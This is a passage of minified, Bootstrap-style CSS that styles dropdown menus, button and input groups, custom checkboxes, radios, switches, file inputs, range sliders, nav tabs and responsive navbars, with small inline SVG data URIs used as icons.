{transition:none;}}.dropup,.dropright,.dropdown,.dropleft {position:relative;}.dropdown-toggle {white-space:nowrap;}.dropdown-toggle::after {display:inline-block;margin-left:.255em;content:'';vertical-align:.255em;border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent;}.dropdown-toggle:empty::after {margin-left:0;}.dropdown-menu {font-size:.875rem;position:absolute;z-index:1000;top:100%;left:0;display:none;float:left;min-width:10rem;margin:0 0 0;padding:.5rem 0;list-style:none;text-align:left;color:#000;border:0 solid rgba(0,0,0,.15);border-radius:0 0 4px 4px;background-color:#fff;background-clip:padding-box;}.dropdown-menu-left {right:auto;left:0;}.dropdown-menu-right {right:0;left:auto;}@media (min-width:576px) {.dropdown-menu-sm-left {right:auto;left:0;}.dropdown-menu-sm-right {right:0;left:auto;}}@media (min-width:768px) {.dropdown-menu-md-left {right:auto;left:0;}.dropdown-menu-md-right {right:0;left:auto;}}@media (min-width:992px) {.dropdown-menu-lg-left {right:auto;left:0;}.dropdown-menu-lg-right {right:0;left:auto;}}@media (min-width:1200px) {.dropdown-menu-xl-left {right:auto;left:0;}.dropdown-menu-xl-right {right:0;left:auto;}}.dropup .dropdown-menu {top:auto;bottom:100%;margin-top:0;margin-bottom:0;}.dropup .dropdown-toggle::after {display:inline-block;margin-left:.255em;content:'';vertical-align:.255em;border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent;}.dropup .dropdown-toggle:empty::after {margin-left:0;}.dropright .dropdown-menu {top:0;right:auto;left:100%;margin-top:0;margin-left:0;}.dropright .dropdown-toggle::after {display:inline-block;margin-left:.255em;content:'';vertical-align:.255em;border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid;}.dropright .dropdown-toggle:empty::after {margin-left:0;}.dropright .dropdown-toggle::after {vertical-align:0;}.dropleft .dropdown-menu {top:0;right:100%;left:auto;margin-top:0;margin-right:0;}.dropleft .dropdown-toggle::after {display:inline-block;margin-left:.255em;content:'';vertical-align:.255em;}.dropleft .dropdown-toggle::after {display:none;}.dropleft .dropdown-toggle::before {display:inline-block;margin-right:.255em;content:'';vertical-align:.255em;border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent;}.dropleft .dropdown-toggle:empty::after {margin-left:0;}.dropleft .dropdown-toggle::before {vertical-align:0;}.dropdown-menu[x-placement^='top'],.dropdown-menu[x-placement^='right'],.dropdown-menu[x-placement^='bottom'],.dropdown-menu[x-placement^='left'] {right:auto;bottom:auto;}.dropdown-divider {overflow:hidden;height:0;margin:.4375rem 0;border-top:1px solid #d6d6d6;}.dropdown-item {font-weight:400;display:block;clear:both;width:100%;padding:.25rem 1rem;text-align:inherit;white-space:nowrap;color:#707070;border:0;background-color:transparent;}.dropdown-item:hover,.dropdown-item:focus {text-decoration:none;color:#434343;background-color:#fff;}.dropdown-item.active,.dropdown-item:active {text-decoration:none;color:#4d4d4d;background-color:#fff;}.dropdown-item.disabled,.dropdown-item:disabled {pointer-events:none;color:#434343;background-color:transparent;}.dropdown-menu.show {display:block;}.dropdown-header {font-size:.76563rem;display:block;margin-bottom:0;padding:.5rem 1rem;white-space:nowrap;color:#3c3c3c;}.dropdown-item-text {display:block;padding:.25rem 1rem;color:#707070;}.btn-group,.btn-group-vertical {position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle;}.btn-group > .btn,.btn-group-vertical > .btn {position:relative;-ms-flex:1 1 auto;flex:1 1 auto;}.btn-group > .btn:hover,.btn-group-vertical > .btn:hover {z-index:1;}.btn-group > .btn:focus,.btn-group > .btn:active,.btn-group > .btn.active,.btn-group-vertical > .btn:focus,.btn-group-vertical > .btn:active,.btn-group-vertical > .btn.active {z-index:1;}.btn-toolbar {display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;}.btn-toolbar .input-group {width:auto;}.btn-group > .btn:not(:first-child),.btn-group > .btn-group:not(:first-child) {margin-left:0;}.btn-group > .btn:not(:last-child):not(.dropdown-toggle),.btn-group > .btn-group:not(:last-child) > .btn {border-top-right-radius:0;border-bottom-right-radius:0;}.btn-group > .btn:not(:first-child),.btn-group > .btn-group:not(:first-child) > .btn {border-top-left-radius:0;border-bottom-left-radius:0;}.dropdown-toggle-split {padding-right:1.875rem;padding-left:1.875rem;}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after {margin-left:0;}.dropleft .dropdown-toggle-split::before {margin-right:0;}.btn-sm + .dropdown-toggle-split,.btn-group-sm > .btn + .dropdown-toggle-split {padding-right:.375rem;padding-left:.375rem;}.btn-lg + .dropdown-toggle-split,.btn-group-lg > .btn + .dropdown-toggle-split {padding-right:.75rem;padding-left:.75rem;}.btn-group-vertical {flex-direction:column;-ms-flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center;}.btn-group-vertical > .btn,.btn-group-vertical > .btn-group {width:100%;}.btn-group-vertical > .btn:not(:first-child),.btn-group-vertical > .btn-group:not(:first-child) {margin-top:0;}.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical > .btn-group:not(:last-child) > .btn {border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn:not(:first-child),.btn-group-vertical > .btn-group:not(:first-child) > .btn {border-top-left-radius:0;border-top-right-radius:0;}.btn-group-toggle > .btn,.btn-group-toggle > .btn-group > .btn {margin-bottom:0;}.btn-group-toggle > .btn input[type='radio'],.btn-group-toggle > .btn input[type='checkbox'],.btn-group-toggle > .btn-group > .btn input[type='radio'],.btn-group-toggle > .btn-group > .btn input[type='checkbox'] {position:absolute;clip:rect(0,0,0,0);pointer-events:none;}.input-group {position:relative;display:-ms-flexbox;display:flex;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;}.input-group > .form-control,.input-group > .form-control-plaintext,.input-group > .custom-select,.input-group > .custom-file {position:relative;width:1%;min-width:0;margin-bottom:0;-ms-flex:1 1 auto;flex:1 1 auto;}.input-group > .form-control + .form-control,.input-group > .form-control + .custom-select,.input-group > .form-control + .custom-file,.input-group > .form-control-plaintext + .form-control,.input-group > .form-control-plaintext + .custom-select,.input-group > .form-control-plaintext + .custom-file,.input-group > .custom-select + .form-control,.input-group > .custom-select + .custom-select,.input-group > .custom-select + .custom-file,.input-group > .custom-file + .form-control,.input-group > .custom-file + .custom-select,.input-group > .custom-file + .custom-file {margin-left:-1px;}.input-group > .form-control:focus,.input-group > .custom-select:focus,.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {z-index:3;}.input-group > .custom-file .custom-file-input:focus {z-index:4;}.input-group > .form-control:not(:first-child),.input-group > .custom-select:not(:first-child) {border-top-left-radius:0;border-bottom-left-radius:0;}.input-group > .custom-file {display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;}.input-group > .custom-file:not(:last-child) .custom-file-label,.input-group > .custom-file:not(:last-child) .custom-file-label::after {border-top-right-radius:0;border-bottom-right-radius:0;}.input-group > .custom-file:not(:first-child) .custom-file-label {border-top-left-radius:0;border-bottom-left-radius:0;}.input-group:not(.has-validation) > .form-control:not(:last-child),.input-group:not(.has-validation) > .custom-select:not(:last-child),.input-group:not(.has-validation) > .custom-file:not(:last-child) .custom-file-label,.input-group:not(.has-validation) > .custom-file:not(:last-child) .custom-file-label::after {border-top-right-radius:0;border-bottom-right-radius:0;}.input-group.has-validation > .form-control:nth-last-child(n + 3),.input-group.has-validation > .custom-select:nth-last-child(n + 3),.input-group.has-validation > .custom-file:nth-last-child(n + 3) .custom-file-label,.input-group.has-validation > .custom-file:nth-last-child(n + 3) .custom-file-label::after {border-top-right-radius:0;border-bottom-right-radius:0;}.input-group-prepend,.input-group-append {display:-ms-flexbox;display:flex;}.input-group-prepend .btn,.input-group-append .btn {position:relative;z-index:2;}.input-group-prepend .btn:focus,.input-group-append .btn:focus {z-index:3;}.input-group-prepend .btn + .btn,.input-group-prepend .btn + .input-group-text,.input-group-prepend .input-group-text + .input-group-text,.input-group-prepend .input-group-text + .btn,.input-group-append .btn + .btn,.input-group-append .btn + .input-group-text,.input-group-append .input-group-text + .input-group-text,.input-group-append .input-group-text + .btn {margin-left:-1px;}.input-group-prepend {margin-right:-1px;}.input-group-append {margin-left:-1px;}.input-group-text {font-size:1.125rem;font-weight:400;line-height:1.5;display:-ms-flexbox;display:flex;margin-bottom:0;padding:.3125rem .75rem;text-align:center;white-space:nowrap;color:#383838;border:1px solid #888272;border-radius:0;background-color:#fff;-ms-flex-align:center;align-items:center;}.input-group-text input[type='radio'],.input-group-text input[type='checkbox'] {margin-top:0;}.input-group-lg > .form-control:not(textarea),.input-group-lg > .custom-select {height:calc(1.5em + 1rem + 2px);}.input-group-lg > .form-control,.input-group-lg > .custom-select,.input-group-lg > .input-group-prepend > .input-group-text,.input-group-lg > .input-group-append > .input-group-text,.input-group-lg > .input-group-prepend > .btn,.input-group-lg > .input-group-append > .btn {font-size:1.09375rem;line-height:1.5;padding:.5rem 1rem;border-radius:3px;}.input-group-sm > .form-control:not(textarea),.input-group-sm > .custom-select {height:calc(1em + 1.125rem);}.input-group-sm > .form-control,.input-group-sm > .custom-select,.input-group-sm > .input-group-prepend > .input-group-text,.input-group-sm > .input-group-append > .input-group-text,.input-group-sm > .input-group-prepend > .btn,.input-group-sm > .input-group-append > .btn {font-size:.76563rem;line-height:1;padding:.5625rem .5rem;border-radius:3px;}.input-group-lg > .custom-select,.input-group-sm > .custom-select {padding-right:1.75rem;}.input-group > .input-group-prepend > .btn,.input-group > .input-group-prepend > .input-group-text,.input-group:not(.has-validation) > .input-group-append:not(:last-child) > .btn,.input-group:not(.has-validation) > .input-group-append:not(:last-child) > .input-group-text,.input-group.has-validation > .input-group-append:nth-last-child(n + 3) > .btn,.input-group.has-validation > .input-group-append:nth-last-child(n + 3) > .input-group-text,.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {border-top-right-radius:0;border-bottom-right-radius:0;}.input-group > .input-group-append > .btn,.input-group > .input-group-append > .input-group-text,.input-group > .input-group-prepend:not(:first-child) > .btn,.input-group > .input-group-prepend:not(:first-child) > .input-group-text,.input-group > .input-group-prepend:first-child > .btn:not(:first-child),.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {border-top-left-radius:0;border-bottom-left-radius:0;}.custom-control {position:relative;z-index:1;display:block;min-height:1.3125rem;padding-left:2.375rem;print-color-adjust:exact;}.custom-control-inline {display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem;}.custom-control-input {position:absolute;z-index:-1;left:0;width:1.875rem;height:1.59375rem;opacity:0;}.custom-control-input:checked ~ .custom-control-label::before {color:#537b11;border-color:#838383;background-color:#fff;}.custom-control-input:focus ~ .custom-control-label::before {box-shadow:none;}.custom-control-input:focus:not(:checked) ~ .custom-control-label::before {border-color:#888272;}.custom-control-input:not(:disabled):active ~ .custom-control-label::before {color:#4d4d4d;border-color:white;background-color:white;}.custom-control-input[disabled] ~ .custom-control-label,.custom-control-input:disabled ~ .custom-control-label {color:#3c3c3c;}.custom-control-input[disabled] ~ .custom-control-label::before,.custom-control-input:disabled ~ .custom-control-label::before {background-color:#fff;}.custom-control-label {position:relative;margin-bottom:0;vertical-align:top;}.custom-control-label::before {position:absolute;top:-.28125rem;left:-2.375rem;display:block;width:1.875rem;height:1.875rem;content:'';pointer-events:none;border:1px solid #838383;background-color:#fff;}.custom-control-label::after {position:absolute;top:-.28125rem;left:-2.375rem;display:block;width:1.875rem;height:1.875rem;content:'';background:50% / 50% 50% no-repeat;}.custom-checkbox .custom-control-label::before {border-radius:4px;}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {background-image:url('data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'8\' height=\'8\' viewBox=\'0 0 8 8\'%3e%3cpath fill=\'%23537B11\' d=\'M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z\'/%3e%3c/svg%3e');}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {border-color:#838383;background-color:#fff;}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {background-image:url('data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'4\' height=\'4\' viewBox=\'0 0 4 4\'%3e%3cpath stroke=\'%23537B11\' d=\'M0 2h4\'/%3e%3c/svg%3e');}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {background-color:rgba(83,123,17,.5);}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {background-color:rgba(83,123,17,.5);}.custom-radio .custom-control-label::before {border-radius:50%;}.custom-radio .custom-control-input:checked ~ .custom-control-label::after {background-image:url('data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'-4 -4 8 8\'%3e%3ccircle r=\'4\' fill=\'%23537B11\'/%3e%3c/svg%3e');}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {background-color:rgba(83,123,17,.5);}.custom-switch {padding-left:3.78125rem;}.custom-switch .custom-control-label::before {left:-3.78125rem;width:3.28125rem;pointer-events:all;border-radius:.9375rem;}.custom-switch .custom-control-label::after {top:calc(-.28125rem + 2px);left:calc(-3.78125rem + 2px);width:calc(1.875rem - 4px);height:calc(1.875rem - 4px);transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out;border-radius:.9375rem;background-color:#838383;}@media (prefers-reduced-motion:reduce) {.custom-switch .custom-control-label::after {transition:none;}}.custom-switch .custom-control-input:checked ~ .custom-control-label::after {-webkit-transform:translateX(1.40625rem);transform:translateX(1.40625rem);background-color:#fff;}.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {background-color:rgba(83,123,17,.5);}.custom-select {font-size:1.125rem;font-weight:400;line-height:1.5;display:inline-block;width:100%;height:calc(1.5em + .625rem + 2px);padding:.3125rem 1.75rem .3125rem .75rem;vertical-align:middle;color:#383838;border:1px solid #888272;border-radius:3px;background:#fff url('data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'4\' height=\'5\' viewBox=\'0 0 4 5\'%3e%3cpath fill=\'%23343a40\' d=\'M2 0L0 2h4zm0 5L0 3h4z\'/%3e%3c/svg%3e') right .75rem center/8px 10px no-repeat;-webkit-appearance:none;-moz-appearance:none;appearance:none;}.custom-select:focus {border-color:#888272;outline:0;box-shadow:0 0 0 0 rgba(255,255,255,.25);}.custom-select:focus::-ms-value {color:#383838;background-color:#fff;}.custom-select[multiple],.custom-select[size]:not([size='1']) {height:auto;padding-right:.75rem;background-image:none;}.custom-select:disabled {color:#3c3c3c;background-color:#d6d6d6;}.custom-select::-ms-expand {display:none;}.custom-select:-moz-focusring {color:transparent;text-shadow:0 0 0 #383838;}.custom-select-sm {font-size:.76563rem;height:calc(1em + 1.125rem);padding-top:.5625rem;padding-bottom:.5625rem;padding-left:.5rem;}.custom-select-lg {font-size:1.09375rem;height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;}.custom-file {position:relative;display:inline-block;width:100%;height:2.3125rem;margin-bottom:0;}.custom-file-input {position:relative;z-index:2;overflow:hidden;width:100%;height:2.3125rem;margin:0;opacity:0;}.custom-file-input:focus ~ .custom-file-label {border-color:#888272;box-shadow:none;}.custom-file-input[disabled] ~ .custom-file-label,.custom-file-input:disabled ~ .custom-file-label {background-color:#d6d6d6;}.custom-file-input:lang(en) ~ .custom-file-label::after {content:'';}.custom-file-input ~ .custom-file-label[data-browse]::after {content:attr(data-browse);}.custom-file-label {font-family:'Open Sans',sans-serif,-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,'Helvetica Neue',Arial,'Noto Sans','Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol','Noto Color Emoji';font-weight:700;line-height:.5rem;position:absolute;z-index:1;top:0;right:0;left:0;overflow:hidden;height:2.3125rem;padding:1rem .75rem;color:#fff;border:0 solid #888272;border-radius:3px;background-color:#83bc41;}.custom-file-label::after {line-height:.5rem;position:absolute;z-index:3;top:0;right:0;bottom:0;display:block;height:calc(1.5em + .625rem);padding:1rem .75rem;content:'Browse';color:#fff;border-left:inherit;border-radius:0 3px 3px 0;background-color:#537b11;}.custom-range {width:100%;height:1rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;}.custom-range:focus {outline:0;}.custom-range:focus::-webkit-slider-thumb {box-shadow:0 0 0 1px #edf6f8,none;}.custom-range:focus::-moz-range-thumb {box-shadow:0 0 0 1px #edf6f8,none;}.custom-range:focus::-ms-thumb {box-shadow:0 0 0 1px #edf6f8,none;}.custom-range::-moz-focus-outer {border:0;}.custom-range::-webkit-slider-thumb {width:1rem;height:1rem;margin-top:-.25rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;border:0;border-radius:1rem;background-color:#fff;-webkit-appearance:none;appearance:none;}@media (prefers-reduced-motion:reduce) {.custom-range::-webkit-slider-thumb {-webkit-transition:none;transition:none;}}.custom-range::-webkit-slider-thumb:active {background-color:white;}.custom-range::-webkit-slider-runnable-track {width:100%;height:.5rem;cursor:pointer;color:transparent;border-color:transparent;border-radius:1rem;background-color:#a3a3a3;}.custom-range::-moz-range-thumb {width:1rem;height:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;border:0;border-radius:1rem;background-color:#fff;-moz-appearance:none;appearance:none;}@media (prefers-reduced-motion:reduce) {.custom-range::-moz-range-thumb {-moz-transition:none;transition:none;}}.custom-range::-moz-range-thumb:active {background-color:white;}.custom-range::-moz-range-track {width:100%;height:.5rem;cursor:pointer;color:transparent;border-color:transparent;border-radius:1rem;background-color:#a3a3a3;}.custom-range::-ms-thumb {width:1rem;height:1rem;margin-top:0;margin-right:0;margin-left:0;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;border:0;border-radius:1rem;background-color:#fff;appearance:none;}@media (prefers-reduced-motion:reduce) {.custom-range::-ms-thumb {-ms-transition:none;transition:none;}}.custom-range::-ms-thumb:active {background-color:white;}.custom-range::-ms-track {width:100%;height:.5rem;cursor:pointer;color:transparent;border-width:.5rem;border-color:transparent;background-color:transparent;}.custom-range::-ms-fill-lower {border-radius:1rem;background-color:#a3a3a3;}.custom-range::-ms-fill-upper {margin-right:15px;border-radius:1rem;background-color:#a3a3a3;}.custom-range:disabled::-webkit-slider-thumb {background-color:#434343;}.custom-range:disabled::-webkit-slider-runnable-track {cursor:default;}.custom-range:disabled::-moz-range-thumb {background-color:#434343;}.custom-range:disabled::-moz-range-track {cursor:default;}.custom-range:disabled::-ms-thumb {background-color:#434343;}.custom-control-label::before,.custom-file-label,.custom-select {transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media (prefers-reduced-motion:reduce) {.custom-control-label::before,.custom-file-label,.custom-select {transition:none;}}.nav {display:-ms-flexbox;display:flex;margin-bottom:0;padding-left:0;list-style:none;-ms-flex-wrap:wrap;flex-wrap:wrap;}.nav-link {display:block;padding:.5rem 1rem;}.nav-link:hover,.nav-link:focus {text-decoration:none;}.nav-link.disabled {cursor:default;pointer-events:none;color:#3c3c3c;}.nav-tabs {border-bottom:0 solid #a3a3a3;}.nav-tabs .nav-link {margin-bottom:0;border:0 solid transparent;border-top-left-radius:3px;border-top-right-radius:3px;background-color:transparent;}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus {border-color:#d6d6d6 #d6d6d6 #a3a3a3;isolation:isolate;}.nav-tabs .nav-link.disabled {color:#3c3c3c;border-color:transparent;background-color:transparent;}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link {color:#383838;border-color:#a3a3a3 #a3a3a3 #edf6f8;background-color:#edf6f8;}.nav-tabs .dropdown-menu {margin-top:0;border-top-left-radius:0;border-top-right-radius:0;}.nav-pills .nav-link {border:0;border-radius:3px;background:none;}.nav-pills .nav-link.active,.nav-pills .show > .nav-link {color:#4d4d4d;background-color:#fff;}.nav-fill > .nav-link,.nav-fill .nav-item {text-align:center;-ms-flex:1 1 auto;flex:1 1 auto;}.nav-justified > .nav-link,.nav-justified .nav-item {text-align:center;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;}.tab-content > .tab-pane {display:none;}.tab-content > .active {display:block;}.navbar {position:relative;display:-ms-flexbox;display:flex;padding:0 .875rem;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;}.navbar .container,.navbar .container-fluid,.navbar .container-sm,.navbar .container-md,.navbar .container-lg,.navbar .container-xl {display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;}.navbar-brand {font-size:0;line-height:inherit;display:inline-block;margin-right:.875rem;padding-top:1.6875rem;padding-bottom:1.6875rem;white-space:nowrap;}.navbar-brand:hover,.navbar-brand:focus {text-decoration:none;}.navbar-nav {display:-ms-flexbox;display:flex;flex-direction:column;margin-bottom:0;padding-left:0;list-style:none;-ms-flex-direction:column;}.navbar-nav .nav-link {padding-right:0;padding-left:0;}.navbar-nav .dropdown-menu {position:static;float:none;}.navbar-text {display:inline-block;padding-top:.5rem;padding-bottom:.5rem;}.navbar-collapse {-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center;}.navbar-toggler {font-size:1.09375rem;line-height:1;padding:0 0;border:0 solid transparent;border-radius:3px;background-color:transparent;}.navbar-toggler:hover,.navbar-toggler:focus {text-decoration:none;}.navbar-toggler-icon {display:inline-block;width:1.5em;height:1.5em;content:'';vertical-align:middle;background:50% / 100% 100% no-repeat;}.navbar-nav-scroll {overflow-y:auto;max-height:75vh;}@media (max-width:575.98px) {.navbar-expand-sm > .container,.navbar-expand-sm > .container-fluid,.navbar-expand-sm > .container-sm,.navbar-expand-sm > .container-md,.navbar-expand-sm > .container-lg,.navbar-expand-sm > .container-xl {padding-right:0;padding-left:0;}}@media (min-width:576px) {.navbar-expand-sm {-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start;}.navbar-expand-sm .navbar-nav {flex-direction:row;-ms-flex-direction:row;}.navbar-expand-sm .navbar-nav .dropdown-menu {position:absolute;}.navbar-expand-sm .navbar-nav .nav-link {padding-right:0;padding-left:0;}.navbar-expand-sm > .container,.navbar-expand-sm > .container-fluid,.navbar-expand-sm > .container-sm,.navbar-expand-sm > .container-md,.navbar-expand-sm > .container-lg,.navbar-expand-sm > .container-xl {-ms-flex-wrap:nowrap;flex-wrap:nowrap;}.navbar-expand-sm .navbar-nav-scroll {overflow:visible;}.navbar-expand-sm .navbar-collapse {display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto;}.navbar-expand-sm .navbar-toggler {display:none;}}@media (max-width:767.98px) {.navbar-expand-md > .container,.navbar-expand-md > .container-fluid,.navbar-expand-md > .container-sm,.navbar-expand-md > .container-md,.navbar-expand-md > .container-lg,.navbar-expand-md > .container-xl {padding-right:0;padding-left:0;}}@media (min-width:768px) {.navbar-expand-md {-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start;}.navbar-expand-md .navbar-nav {flex-direction:row;-ms-flex-direction:row;}.navbar-expand-md .navbar-nav .dropdown-menu {position:absolute;}.navbar-expand-md .navbar-nav .nav-link {padding-right:0;padding-left:0;}.navbar-expand-md > .container,.navbar-expand-md > .container-fluid,.navbar-expand-md > .container-sm,.navbar-expand-md > .container-md,.navbar-expand-md > .container-lg,.navbar-expand-md > .container-xl {-ms-flex-wrap:nowrap;flex-wrap:nowrap;}.navbar-expand-md .navbar-nav-scroll {overflow:visible;}.navbar-expand-md .navbar-collapse {display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto;}.navbar-expand-md .navbar-toggler {display:none;}}@media (max-width:991.98px) {.navbar-expand-lg > .container,.navbar-expand-lg > .container-fluid,.navbar-expand-lg > .container-sm,.navbar-expand-lg > .container-md,.navbar-expand-lg > .container-lg,.navbar-expand-lg > .container-xl {padding-right:0;padding-left:0;}}@media (min-width:992px) {.navbar-expand-lg {-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start;}.navbar-expand-lg .navbar-nav {flex-direction:row;-ms-flex-direction:row;}.navbar-expand-lg .navbar-nav .dropdown-menu {position:absolute;}.navbar-expand-lg .navbar-nav .nav-link {padding-right:0;padding-left:0;}.navbar-expand-lg > .container,.navbar-expand-lg > .container-fluid,.navbar-expand-lg > .container-sm,.navbar-expand-lg > .container-md,.navbar-expand-lg > .container-lg,.navbar-expand-lg > .container-xl {-ms-flex-wrap:nowrap;flex-wrap:nowrap;}.navbar-expand-lg .navbar-nav-scroll {overflow:visible;}.navbar-expand-lg .navbar-collapse {display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto;}.navbar-expand-lg .navbar-toggler {display:none;}}@media (max-width:1199.98px) {.navbar-expand-xl > .container,.navbar-expand-xl > .container-fluid,.navbar-expand-xl > .container-sm,.navbar-expand-xl > .container-md,.navbar-expand-xl > .container-lg,.navbar-expand-xl > .container-xl {padding-right:0;padding-left:0;}}@media (min-width:1200px) {.navbar-expand-xl {-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start;}.navbar-expand-xl .navbar-nav {flex-direction:row;-ms-flex-direction:row;}.navbar-expand-xl .navbar-nav .dropdown-menu {position:absolute;}.navbar-expand-xl .navbar-nav .nav-link {padding-right:0;padding-left:0;}.navbar-expand-xl > .container,.navbar-expand-xl > .container-fluid,.navbar-expand-xl > .container-sm,.navbar-expand-xl > .container-md,.navbar-expand-xl > .container-lg,.navbar-expand-xl > .container-xl {-ms-flex-wrap:nowrap;flex-wrap:nowrap;}.navbar-expand-xl .navbar-nav-scroll {overflow:visible;}.navbar-expand-xl .navbar-collapse {display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto;}.navbar-expand-xl .navbar-toggler {display:none;}}.navbar-expand {-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start;}.navbar-expand > .container,.navbar-expand > .container-fluid,.navbar-expand > .container-sm,.navbar-expand > .container-md,.navbar-expand > .container-lg,.navbar-expand > .container-xl {padding-right:0;padding-left:0;}.navbar-expand .navbar-nav {flex-direction:row;-ms-flex-direction:row;}.navbar-expand .navbar-nav .dropdown-menu {position:absolute;}.navbar-expand .navbar-nav .nav-link {padding-right:0;padding-left:0;}.navbar-expand > .container,.navbar-expand > .container-fluid,.navbar-expand > .container-sm,.navbar-expand > .container-md,.navbar-expand > .container-lg,.navbar-expand > .container-xl {-ms-flex-wrap:nowrap;flex-wrap:nowrap;}.navbar-expand .navbar-nav-scroll {overflow:visible;}.navbar-expand .navbar-collapse {display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto;}.navbar-expand .navbar-toggler {display:none;}.navbar-light .navbar-brand {color:rgba(0,0,0,.9);}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus {color:rgba(0,0,0,.9);}.navbar-light .navbar-nav .nav-link {color:rgba(0,0,0,.5);}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus {color:rgba(0,0,0,.7);}.navbar-light .navbar-nav .nav-link.disabled {color:rgba(0,0,0,.3);}.navbar-light .navbar-nav .show > .nav-link,.navbar-light .navbar-nav .active > .nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active {color:rgba(0,0,0,.9);}.navbar-light .navbar-toggler {color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1);}.navbar-light .navbar-toggler-icon {background-image:url('data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'30\' height=\'30\' viewBox=\'0 0 30 30\'%3e%3cpath stroke=\'rgba%280, 0, 0, 0.5%29\' stroke-linecap=\'round\' stroke-miterlimit=\'10\' stroke-width=\'2\' d=\'M4 7h22M4 15h22M4 23h22\'/%3e%3c/svg%3e');}.navbar-light .navbar-text {color:rgba(0,0,0,.5);}.navbar-light .navbar-text a {color:rgba(0,0,0,.9);}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus {color:rgba(0,0,0,.9);}.navbar-dark .navbar-brand {color:#fff;}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus {color:#fff;}.navbar-dark .navbar-nav .nav-link {color:rgba(255,255,255,.5);}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus {color:rgba(255,255,255,.75);}.navbar-dark 